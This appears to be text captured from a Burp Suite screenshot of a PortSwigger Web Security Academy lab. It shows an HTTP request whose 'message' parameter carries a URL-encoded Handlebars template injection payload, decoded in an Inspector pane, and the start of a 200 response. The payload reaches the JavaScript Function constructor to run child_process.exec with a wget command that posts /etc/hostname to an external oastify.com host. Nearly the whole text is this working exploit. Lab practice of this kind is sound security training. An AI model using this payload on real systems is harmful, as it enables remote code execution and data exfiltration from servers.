 Request
Pretty
Raw
Hex
\n
1 GET /?message=
%77%72%74%7a%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%67%7c%7d%7d%0d%0a%20%20%20%20%7b%7b%
23%77%69%74%68%20%22%65%22%7d%7d%0d%0a%20%20%20%20%20%20%20%20%7b%7b%23%77%69%74%68%20%73%70%6c%69%74%20%61%73%2
0%7c%63%6f%6e%73%6c%69%73%74%7c%7d%7d%0d%0a%20%20%20%20%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d
%7d%0d%0a%20%20%20%20%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%75%73%68%20%28%6c%6f%6f%6b%75%70%20%73%74%
72%69%6e%67%2e%73%75%62%20%22%63%6f%6e%73%74%72%75%63%74%6f%72%22%29%7d%7d%0d%0a%20%20%20%20%20%20%20%20%20%20%2
0%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0d%0a%20%20%20%20%20%20%20%20%20%20%20%20%7b%7b%23%77%69%74%68%20%73%74
%72%69%6e%67%2e%73%70%6c%69%74%20%61%73%20%7c%63%6f%64%65%6c%69%73%74%7c%7d%7d%0d%0a%20%20%20%20%20%20%20%20%20%
20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0d%0a%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7
b%7b%74%68%69%73%2e%70%75%73%68%20%22%72%65%74%75%72%6e%20%72%65%71%75%69%72%65%28%27%63%68%69%6c%64%5f%70%72%6f
%63%65%73%73%27%29%2e%65%78%65%63%28%27%77%67%65%74%20%33%65%69%62%76%78%6e%37%35%32%6d%70%6d%62%68%61%6d%32%72%
71%37%75%6d%63%63%33%69%75%36%6c%75%61%2e%6f%61%73%74%69%66%79%2e%63%6f%6d%20%2d%2d%70%6f%73%74%2d%66%69%6c%65%3
d%2f%65%74%63%2f%68%6f%73%74%6e%61%6d%65%27%29%3b%22%7d%7d%0d%0a%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20
%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0d%0a%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7b%7b%23%65%61%63%68%
20%63%6f%6e%73%6c%69%73%74%7d%7d%0d%0a%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7b%7b%23%77%6
9%74%68%20%28%73%74%72%69%6e%67%2e%73%75%62%2e%61%70%70%6c%79%20%30%20%63%6f%64%65%6c%69%73%74%29%7d%7d%0d%0a%20
%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%7d%7d%0d%0a%20%20%20%20%
20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0d%0a%20%20%20%20%20%20%20%20%20%20%2
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11376
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Inspector
Selection
Selected text
%77%72%74%7a%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%67
0%20%20%20%20%20%20%20%7b%7b%23%77%69%74%68%20%73%70%6c%69%74%20%61%73%20%7c%63
74%68%69%73%2e%70%6f%70%7d%7d%0d%0a%20%20%20%20%20%20%20%20%20%20%20%20%7b%7b%
%75%62%20%22%63%6f%6e%73%74%72%75%63%74%6f%72%22%29%7d%7d%0d%0a%20%20%20%20%20%
0%20%20%20%20%20%20%20%20%20%7b%7b%23%77%69%74%68%20%73%74%72%69%6e%67%2e%73%70%6
20%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0d%0a%20%20%20%
%22%72%65%74%75%72%6e%20%72%65%71%75%69%72%65%28%27%63%68%69%6c%64%5f%70%72%6f
7%35%32%6d%70%6d%62%68%61%6d%32%72%71%37%75%6d%63%63%33%69%75%36%6c%75%61%2e%6
See mo
Decoded from:
URL encoding
wrtz{{#with "s" as |string|}} \r \n
{{#with "e"}} \r \n
{{#with split as |conslist|}} \r \n
{{this.pop}} \r \n
{{this.push (lookup string.sub "constructor")}} \r \n
{{this.pop}} \r \n
{{#with string.split as |codelist|}} \r \n
{{this.pop}} \r \n
{{this.push "return require('child_process').exec('wget 3eibvx
{{this.pop}} \r \n
{{#each conslist}} \r \n
{{#with (string.sub.apply 0 codelist)}} \r \n
{{this}} \r \n
{{/with}} \r \n
{{/each}} \r \n
{{/with}} \r \n
{{/with}} \r \n
{{/with}} \r \n
{{/with}}